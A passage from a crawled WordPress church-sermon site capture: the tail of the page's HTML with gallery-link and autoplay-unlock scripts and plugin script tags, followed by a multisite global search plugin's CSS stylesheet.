						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://localsermons.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://localsermons.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/localsermons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src="https://localsermons.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://localsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3
body_size: 31
content:
/***************** Widget ********************/
.mssearch {
    border: 1px solid #bbb;
}

.ms-global-search_form {
    padding: 5px;
}

.ms-global-search_form input {
	margin: 10px 4px 4px 4px;
}

.ms-global-search_vbox {
}

.ms-global-search_hbox {
}

.ms-global-search_term {
	font-weight: bold;
}

/***************** Page **********************/

/* Error message */
.globalpage_message {
}

.globalpage_title {	
}

/* Blog title */
.globalblog_title {
	margin-top: 14px;
	font-weight: bold;
	text-decoration: underline;
}

/* Results */
.globalsearch_post {
	clear: both;
	padding-top: 6px;
    padding-bottom: 9px;
    margin-bottom: 10px;
} 

.globalsearch_header {
    margin: 0 10px 0 11px;
    min-height: 38px;
    padding-top: 0px;
    padding-bottom: 7px;
}

.globalsearch_title {
	
}

.globalsearch_meta {
    margin: 0;
	overflow: hidden;
    min-height: 16px;
    font-size: 12px;
}

.globalsearch_meta span {
    padding-left: 14px;
    color: #808080;
    margin-right: 12px;
    background-image: url(images/span.gif);
    background-repeat: no-repeat;
}

.globalsearch_comment {
    float: right;
	line-height: 12px;
    background-position: left -58px;
    margin-right: 0 !important;
	margin-top: 4px;
}

.globalsearch_date {
    text-align: center;
    margin-right: 6px;
    margin-top: 0px;
    background-position: left -98px;
}

.globalsearch_author {
    background-position: left 2px;
}

.globalsearch_edit {
    background-position: left -138px;
}

.globalsearch_content {
    line-height: 160%;
    margin: 10px 0 0 0;
    padding: 0;
}